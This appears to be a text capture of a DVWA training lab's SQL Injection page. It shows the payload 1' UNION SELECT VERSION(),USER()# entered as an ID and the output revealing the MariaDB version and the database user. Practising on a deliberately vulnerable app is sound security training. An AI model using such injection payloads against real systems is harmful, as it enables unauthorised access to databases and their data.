 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT VERSION(),USER()#
First name: admin
Surname: admin
ID: 1' UNION SELECT VERSION(),USER()#
First name: 10.11.11-MariaDB-0ubuntu0.24.04.2
Surname: dvwa@localhost